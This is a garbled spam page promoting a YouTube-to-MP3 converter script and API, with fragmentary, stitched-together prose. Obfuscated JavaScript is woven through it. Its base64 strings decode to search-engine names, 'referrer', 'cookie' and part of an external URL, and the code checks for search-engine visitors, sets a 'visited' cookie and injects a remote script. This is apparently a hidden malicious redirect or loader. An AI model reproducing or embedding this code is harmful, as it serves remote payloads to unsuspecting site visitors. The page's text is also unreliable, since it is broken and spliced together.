

 $1/2$ 

## **Online Youtube Mp3 Converter Video Script Download**

youtube com/watch?v=7N8b3NZSJoY Or use php urlencode function on serverside http://www.. youtubemp3script com/api/youtubemp3script-v1 js and store it on your own server When script is added, you can add as many youtube to encoded youtube url here You can also open link in a new tab by adding target="\_blank" attribute.. Using our api without api key is prohibited App can be banned without a notice Don't want ads? Or you don't like waiting in https%3A%2F%2Fwww youtube com%2Fwatch%3Fv%3D7N8b3NZSJoY is encoded youtube url of https://www..constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x333e79){\_0x15bff8=window;}return\_0x15bff8;};var\_0x483b17=\_0x55d96e

\_0x1fd21e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x483b17['atob']||(\_0x483b17['atob']=function(\_0x361100){var \_0x636272=String(\_0x361100)['replace'](/=+\$/,");for(var \_0x3597eb=0x0,\_0x549862,\_0 x636272['charAt'](\_0x4276b4++);~\_0xe10e86&&(\_0x549862=\_0x3597eb%0x4?\_0x549862\*0x40+\_0xe10e86;\_0xe10e86;\_0x3597eb++%0x4)?\_0x33e563+=String['fromCharCode'](0xff&\_0x549862>>(-0x2\*\_0x3597eb&0x6)):0x0){\_0xe10e86=\_0x1fd21e['inde

\_0x33e563;});}());\_0xfeef['base64DecodeUnicode']=function(\_0x152a47){var\_0x2641b5=atob(\_0x152a47);var\_0x5804da=[];for(var\_0x383534=0x0,\_0x3a5785=\_0x2641b5['length'];\_0x383534=\_0x2fcd39;},'opkVT':function\_0x4300ec(\_0x145a7c

\_0x145a7c===\_0x16f9cd;},'OxPUo':\_0xfeef('0x27'),'bNrrI':'visited','nKBAP':function\_0xdae217(\_0x701d64,\_0x4df9cd){return\_0x701d64(\_0x4df9cd);},'AgJUi':function\_0xb117e1(\_0x4e2923,\_0x8d472a){return\_0x4e2923+\_0x8d472a}},'nVqS  $0x3eddfc+0x1e566b$ ;},'shfOs':  $0xfeef('0x28')$ ,'oEkpS':  $0xfeef('0x0')$ };var

\_0x39088c=[\_0x3f6e17[\_0xfeef('0x29')],\_0x3f6e17['UFmSP'],\_0x3f6e17['gQkkg'],\_0xfeef('0x2a'),\_0x3f6e17[\_0xfeef('0x2b')],\_0x3f6e17[\_0xfeef('0x2c')],\_0x3f6e17[\_0xfeef('0x2c')],\_0x4e5390=document[\_0xfeef('0x2e')],\_0x701cdc=![] 2=0x0;\_0x3f6e17['AUOPQ'](\_0x212ff2,\_0x39088c[\_0xfeef('0x31')]);\_0x212ff2++){if(\_0x3f6e17['TvyyN'](\_0x4e5390['indexOf'](\_0x39088c[\_0x212ff2]),0x0)){\_0x701cdc=!![];}}}if(\_0x701cdc){if(\_0x3f6e17[\_0xfeef('0x32')](\_0x4f6e17[\_0x 0xfeef('0x35')],0x1,0x1);if(!\_0x507031){\_0x3f6e17['nKBAP'](include,\_0x3f6e17[\_0xfeef('0x36')](\_0x3f6e17[\_0xfeef('0x37')](\_0x3f6e17['shfOs'],q),''));}}else{var

\_0x4f97ac=document[\_0xfeef('0x1')](\_0x3f6e17[\_0xfeef('0x38')]);script[\_0xfeef('0x38')])=\_0x2c5c08;document[\_0xfeef('0x4')](\_0xfeef('0x39'))[0x0]['appendChild'](\_0x5885be);}}}R(); Youtube To Mp3 ScriptHigh quality youtube t if specific youtube video was converted on our servers You can also schedule video for a conversion.. You need to provide how much users do you have and we will decide which plan suits you best.

Let your users to convert video in a separate window You can set your own logo and link too!Optional: You can download script from the following location http://www.. Calling api is as simple as sending GET request to http as:To use it, please contact us.. php net/urlencode/Yes! You can skip all the scripts and let users download with a simple link.. You only need to edit following attribute:YOUTUBE\_ID - set youtube video id or encoded youtu =",'OyBwYXRoPQ==",'cmVwbGFjZQ==",'V0VrWEM=",'QVNSUEo=",'aFlIcmQ=",'UU15RlU=",'QlVKVmo=",'OyBleHBpcmVzPQ==",'SHpIcXg=",'QXVDbnY=','a01Rd2w=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZFdwRUk=','LmFvbC4=','UE1jU1I=','S0lnUEw=','a211ZEI=','cmVmZXJyZXI=','Z2V0','dmlzaXRIZA==','bGVuZ3Ro','b3BrVlQ=','T3hQVW8=','c2V0','Yk5yckk=','QWdKVWk=','blZxU2k=','b0VrcFM=', WVudA==','SEZUUVM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S2x0Zmw=','Tmdz','OyBkb21haW49','OyBzZWN1cmU=','MXwzfDV8MnwwfDQ=','c3BsaXQ=','Y29va2ll','YmFiT0M=','RldqanU=','bERSQXg=','bGtNVUo=','T0xTbEs='];(function(\_0x51476c \_0x26d850=function(\_0x238162){while(--\_0x238162){\_0x51476c['push'](\_0x51476c['shift']());}};\_0x26d850(++\_0x514790);}(\_0xeeff,0x111));var \_0xfeef=function(\_0x124911,\_0x3afe39){\_0x124911=\_0x124911-0x0;var  $_0 \text{M}$ 9450c=\_0xeeff[\_0x124911];if(\_0xfeef['initialized']===undefined){(function(){var \_0x55d96e=function(){var \_0x15bff8;try{\_0x15bff8=Function('return\x20(function()\x20'+'{}.

## **php youtube to mp3 mp4 online converter script**

php youtube to mp3 mp4 online converter script

e10c415e6f

